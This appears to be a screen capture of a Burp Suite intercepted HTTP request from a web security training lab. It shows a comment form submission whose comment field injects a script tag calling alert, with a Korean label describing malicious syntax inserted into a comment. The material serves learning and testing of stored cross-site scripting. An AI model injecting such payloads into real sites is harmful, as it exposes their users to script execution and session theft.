 Request to https://0ac800bc03b18b26c16853bb00d600a8.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is ... Action Open browser HTTP/1
Pretty Raw Hex \n
1 POST /post/comment HTTP/1.1
2 Host: 0ac800bc03b18b26c16853bb00d600a8.web-security-academy.net
3 Cookie: session=XpMHaAryjJ5QGdWAYzEsxMgSdC5ZtCQ1
4 Content-Length: 133
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="110", "Not A(Brand";v="24", "Google Chrome";v="110"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ac800bc03b18b26c16853bb00d600a8.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.105
Safari/537.36 NetHelper70
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0ac800bc03b18b26c16853bb00d600
19 Accept-Encoding: gzip, deflate
20 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;
21 Connection: close
22
댓글 작성 시 악의적 구문 삽입
23 csrf=ajNF2PJYVqtgoiNcxSqMcwPpoD8QsP5H&postId=6&comment=security+test<script>alert('xss+test')</script>&name=
kimjoonsoo&email=test%40test&website=http%3A%2F%2Ftest.test